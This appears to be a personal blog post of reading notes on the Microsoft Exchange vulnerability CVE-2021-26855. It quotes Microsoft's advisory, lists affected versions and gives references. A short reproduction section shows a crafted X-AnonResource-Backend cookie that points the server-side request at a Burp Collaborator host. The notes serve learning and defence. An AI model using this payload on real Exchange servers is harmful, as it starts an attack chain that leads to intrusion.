 fabbit
Home
Category
Archives
About
CVE-2021-26855: Reading Notes
2021-03-14 | security | #CVE
# CVE-2021-26855
Microsoft Exchange Server Remote Code Execution Vulnerability
Released: Mar 2, 2021 Last updated: Mar 11, 2021
But the exploit is not publicly disclosed.
Microsoft Exchange Server is a mail server and calendaring server developed by
Microsoft. It runs exclusively on Windows Server operating systems. Oh I’ve used
this Microsoft Application…this is bad.
“
This vulnerability is part of an attack chain. The initial attack requires the
ability to make an untrusted connection to Exchange server port 443. This can
be protected against by restricting untrusted connections, or by setting up a
VPN to separate the Exchange server from external access. Using this mitigation
will only protect against the initial portion of the attack. Other portions of
the chain can be triggered if an attacker already has access or can convince an
administrator to open a malicious file.
We recommend prioritizing installing updates on Exchange Servers that are
externally facing.
# Affected Versions
• Exchange 2013 Versions < 15.00.1497.012
• Exchange 2016 CU18 < 15.01.2106.013
• Exchange 2016 CU19 < 15.01.2176.009
• Exchange 2019 CU7 < 15.02.0721.013
• Exchange 2019 CU8 < 15.02.0792.010
# Reproduce?
Tool: burp Collaborator
/x.js
Add Cookie:
Cookie: X-AnonResource=true; X-AnonResource-Backend=<collaborator>/ecp/default.flt?~3; X
# Reference
https://msrc.microsoft.com/update-guide/vulnerability/CVE-2021-26855
https://www.volexity.com/blog/2021/03/02/active-exploitation-of-microsoft-exchange-
zero-day-vulnerabilities/
What's in your mind?
0 Responses
Good
Lol
0 Comments
f4bb1t
Disqus' Privacy Policy
1
Login
Recommend
Tweet
Share
Sort by Best
Start the discussion…
LOG IN WITH
OR SIGN UP WITH DISQUS ?
Name
Be the first to comment.